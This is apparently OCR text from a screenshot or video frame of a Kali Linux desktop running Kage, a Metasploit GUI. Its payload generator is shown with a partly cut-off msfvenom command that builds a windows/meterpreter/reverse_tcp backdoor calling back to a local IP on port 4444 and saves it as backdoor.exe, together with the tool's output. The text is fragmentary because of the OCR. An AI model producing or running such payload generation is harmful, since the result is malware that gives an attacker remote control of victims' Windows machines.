 Kage
mrdev@kali: ~/Downl...
[mrdev@kali: ~]
Downloads - File Man...
10:41 PM
49%
Downloads - File Manager
File
mrdev@kali: ~/Downloads
Kage
Kage
Dashboard
Logout
DEVIC
Create
Dashboard
PLACE
Sessions
Payload generator
backdoor.exe
> msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.16
windows/meterpreter/reverse_tcp
The pg and/or activerecord gem version has changed, meanin
may no longer be in use, so try deleting this file to see
'The PGconn, PGresult, and PGError constants are deprecate
/usr/share/metasploit-framework/lib/pg/deprecated_constant
192.168.43.176
4444
NETW
[-] No platform was selected, choosing Msf::Module::Platfo
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/kage/backdoor.exe
exe
Encoders
Characters to avoid
Optional field
Optional field
Generate